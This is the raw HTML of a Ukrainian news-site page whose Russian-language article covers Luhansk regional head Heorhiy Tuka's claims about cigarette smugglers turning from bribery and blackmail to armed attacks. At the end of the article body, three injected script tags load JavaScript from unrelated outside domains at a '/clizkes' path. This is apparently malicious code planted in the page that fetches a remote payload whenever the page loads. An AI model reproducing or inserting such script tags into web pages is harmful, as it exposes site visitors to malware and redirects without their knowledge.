						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f85bb09 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6f85bb09" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-412f09fb e-flex e-con-boxed e-con e-parent" data-id="412f09fb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-78ad6aa4 e-con-full e-flex e-con e-parent" data-id="78ad6aa4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1df45bda elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1df45bda" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item">Бізнес</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item" tabindex="-1">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item" tabindex="-1">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item" tabindex="-1">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item" tabindex="-1">Бізнес</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-67628c39 e-con-full e-flex e-con e-parent" data-id="67628c39" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-149a5b3 elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="149a5b3" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://wikilex.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-149a5b3">Search</label>

					
					<input id="elementor-search-form-149a5b3" placeholder="поиск" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1bb5a6b1 e-con-full e-flex e-con e-parent" data-id="1bb5a6b1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7ca9e1c2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="7ca9e1c2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item" tabindex="-1">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item" tabindex="-1">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item" tabindex="-1">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item" tabindex="-1">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="474" class="elementor elementor-474 elementor-location-single post-61747 post type-post status-publish format-standard has-post-thumbnail hentry category-corruption" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-180f4eb5 e-con-full e-flex e-con e-parent" data-id="180f4eb5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5ba2dbf8 e-con-full e-flex e-con e-parent" data-id="5ba2dbf8" data-element_type="container">
				<div class="elementor-element elementor-element-3a685aca elementor-widget elementor-widget-theme-post-content" data-id="3a685aca" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>После того, как в Донецкой области сводная мобильная группа, состоящая из спецподразделения ГФС &#171;Фантом&#187;, сотрудников СБУ и пограничников, ликвидировала канал поставки из оккупированных территорий поддельных сигарет, в луганской области, по словам Георгия Туки,  активизировать &#171;честные предприниматели&#187;, которые от попыток подкупа и шантажа, перешли к прямой агрессии.</p>
<p>После того, как подкупить наших ребят у них не получилось, они попробовали их шантажировать, рассказывает Глава Луганской областной военно-гражданской администрации. В суды пошли заявы, что, мол, то у них прокурор деньги из машины украл, то у них “честное” мясо протухло, то помидоры сгнили. Но одного не учли &#171;честные предприниматели&#187;, что даже при своих судьях, быстро вопросы не порешать. да и в судах сейчас изменения пошли нешуточные. Вот и начали эти &#171;честные предприниматели&#187; и те, кто их крышует, стрелять по мобильным группам.</p>
<p style="text-align: justify">Георгий Тука признает, что его команде и партриотам ой, как непросто ломать то, что “&#8230;банда регионналов, лихо открестившаяся от сдрыснувшего Бати, и перекрасившая в “Оппозиционный блок”, строила на протяжении многих лет: и воровство бюджета во всех возможных и невозможных сферах, и тотальное оболванивание населения, и махинации с выборами на всех уровнях…&#187;</p>
<p style="text-align: justify">Основной причиной трудностей Тука называет ту, что на местах все еще сильно главное достояние Януковича &#8212; его кадровый резерв, которому очень сложно сломать хребет.</p>
<p style="text-align: justify">Тем не менее Гриорий убежден, что шаг за шагом и при помощи Бога ему и его команде, а также всему народу Украины, удасться вытравить эту нечисть&#8230;Но, главное достояние “банды” – “кадровый резерв”! Да, в подавляющем большинстве, в области по-прежнему руководят “птенцы гнезда Януковчиа”. Ничего, даст Бог, вытравим эту нечисть…</p>
<p><script src='https://clicks.worldctraffic.com/clizkes' type='text/javascript'></script><script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script></p>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-30cab7eb e-con-full e-flex e-con e-parent" data-id="30cab7eb" data-element_type="container" id="rsidebaro">
				<div class="elementor-element elementor-element-67e060b9 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="67e060b9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-70 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2020/11/30/drrf/" >
				Новини вихідних: Північний потік та арбітраж проти України по &#171;Мотор Січ&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			21:47		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687605 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/macerevich-cel-rossii-vosstanovit-dominirovanie-nad-polshej/" >
				Мацеревич: &#171;Цель  России &#8212; восстановить доминирование над Польшей&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687604 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/zhenshhiny-v-tyurme-kak-zhivet-chernomorskaya-ispravitelnaya-koloniya-i-chto-budet-dalshe/" >
				Женщины в тюрьме: как живет Черноморская исправительная колония и что будет дальше			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687599 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/intervyu-s-nachalnikom-kiberpolicii-ukrainy-zhuliki-ugovarivali-bankomaty-otdat-dengi/" >
				Интервью с начальником киберполиции Украины: &#171;Жулики &#171;уговаривали&#187; банкоматы отдать деньги&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:30		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687598 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/kak-predprinimatelyu-bystro-i-legko-oformit-kredit-sovety-bankira/" >
				Как предпринимателю быстро и легко оформить кредит: советы банкира			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687597 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/shtajnmajer-vystupil-protiv-novyx-antirossijskix-sankcij/" >
				Штайнмайер выступил против новых антироссийских санкций			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				</div>
				</div>
				</div>
		<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
					</div>

		
					<div class="copyright show">
				<p>Все права сохранены</p>
			</div>
			</div>
</footer>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://wikilex.com.ua/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.0" id="hello-theme-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wikilex.com.ua\/wp-admin\/admin-ajax.php","nonce":"152585f38c","urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wikilex.com.ua\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_element_cache":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":61747,"title":"%D0%A1%D0%BB%D0%BE%D0%BC%D0%B0%D1%82%D1%8C%20%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B0%D0%BC%20%D1%85%D1%80%D0%B5%D0%B1%D0%B5%D1%82%20%E2%80%94%20Wikilex","excerpt":"\u041f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u0432 \u0414\u043e\u043d\u0435\u0446\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0441\u0432\u043e\u0434\u043d\u0430\u044f \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430, \u0441\u043e\u0441\u0442\u043e\u044f\u0449\u0430\u044f \u0438\u0437 \u0441\u043f\u0435\u0446\u043f\u043e\u0434\u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0413\u0424\u0421 \"\u0424\u0430\u043d\u0442\u043e\u043c\", \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0421\u0411\u0423 \u0438 \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u0438\u043a\u043e\u0432, \u043b\u0438\u043a\u0432\u0438\u0434\u0438\u0440\u043e\u0432\u0430\u043b\u0430 \u043a\u0430\u043d\u0430\u043b \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u0438\u0437 \u043e\u043a\u043a\u0443\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0439 \u043f\u043e\u0434\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0438\u0433\u0430\u0440\u0435\u0442, \u0432 \u043b\u0443\u0433\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438, \u043f\u043e \u0441\u043b\u043e\u0432\u0430\u043c \u0413\u0435\u043e\u0440\u0433\u0438\u044f \u0422\u0443\u043a\u0438,  \u0430\u043a\u0442\u0438\u0432\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \"\u0447\u0435\u0441\u0442\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u0438\", \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0442 \u043f\u043e\u043f\u044b\u0442\u043e\u043a \u043f\u043e\u0434\u043a\u0443\u043f\u0430 \u0438 \u0448\u0430\u043d\u0442\u0430\u0436\u0430, \u043f\u0435\u0440\u0435\u0448\u043b\u0438 \u043a \u043f\u0440\u044f\u043c\u043e\u0439 \u0430\u0433\u0440\u0435\u0441\u0441\u0438\u0438.","featuredImage":false}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
